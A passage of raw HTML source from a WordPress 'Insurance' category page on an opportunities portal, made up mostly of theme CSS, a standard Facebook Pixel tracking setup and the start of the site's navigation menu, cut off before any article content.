.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-desktop-header-content, .ast-mobile-header-content{position:absolute;width:100%;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:42px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:42px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}#astra-footer-menu .menu-item.current-menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zaupdates.com/wp-includes/blocks/search/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://zaupdates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="pys-js-extra" type="litespeed/javascript">var pysOptions={"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":!1,"name":"PageView","pixelIds":["1295438164958587"],"eventID":"21600b7f-8202-4d45-a1ae-614b97fa9c0b","params":{"page_title":"Insurance","post_type":"category","post_id":208209,"plugin":"PixelYourSite","user_role":"guest","event_url":"zaupdates.com/category/insurance/"},"e_id":"init_event","ids":[],"hasTimeWindow":!1,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1295438164958587"],"advancedMatching":[],"advancedMatchingEnabled":!1,"removeMetadata":!1,"wooVariableAsSimple":!1,"serverApiEnabled":!1,"wooCRSendFromServer":!1,"send_external_id":null,"enabled_medical":!1,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":!1},"debug":"","siteUrl":"https://zaupdates.com","ajaxUrl":"https://zaupdates.com/wp-admin/admin-ajax.php","ajax_event":"f7d8c35df1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":!1,"all_disabled_by_api":!1,"facebook_disabled_by_api":!1,"analytics_disabled_by_api":!1,"google_ads_disabled_by_api":!1,"pinterest_disabled_by_api":!1,"bing_disabled_by_api":!1,"reddit_disabled_by_api":!1,"externalID_disabled_by_api":!1,"facebook_prior_consent_enabled":!0,"analytics_prior_consent_enabled":!0,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":!0,"bing_prior_consent_enabled":!0,"cookiebot_integration_enabled":!1,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":!1,"real_cookie_banner_integration_enabled":!1,"cookie_notice_integration_enabled":!1,"cookie_law_info_integration_enabled":!1,"analytics_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_storage":{"enabled":!0,"value":"granted","filter":!1},"ad_user_data":{"enabled":!0,"value":"granted","filter":!1},"ad_personalization":{"enabled":!0,"value":"granted","filter":!1}},"cookie":{"disabled_all_cookie":!1,"disabled_start_session_cookie":!1,"disabled_advanced_form_data_cookie":!1,"disabled_landing_page_cookie":!1,"disabled_first_visit_cookie":!1,"disabled_trafficsource_cookie":!1,"disabled_utmTerms_cookie":!1,"disabled_utmId_cookie":!1},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":!1},"edd":{"enabled":!1},"cache_bypass":"1769024404"}</script> <link rel="https://api.w.org/" href="https://zaupdates.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaupdates.com/wp-json/wp/v2/categories/208209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaupdates.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="msvalidate.01" content="651D0520DC8DD290C59202EC84EABCAC" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','1295438164958587',url);fbq('init','1295438164958587',{},{"agent":"wordpress-6.9-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script></head><body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive category category-insurance category-208209 wp-theme-astra ast-desktop ast-plain-container ast-right-sidebar astra-4.11.12 group-blog ast-inherit-site-logo-transparent ast-hfb-header"><noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1" />
</noscript><a
class="skip-link screen-reader-text"
href="#content"
title="Skip to content">
Skip to content</a><div
class="hfeed site" id="page"><header
class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		><div id="ast-desktop-header" data-toggle-type="dropdown"><div class="ast-main-header-wrap main-header-bar-wrap "><div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder"><div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-down  stack-on-mobile"><li id="menu-item-103510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li id="menu-item-103504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li id="menu-item-72852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li id="menu-item-75943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li id="menu-item-72571" class="menu-item 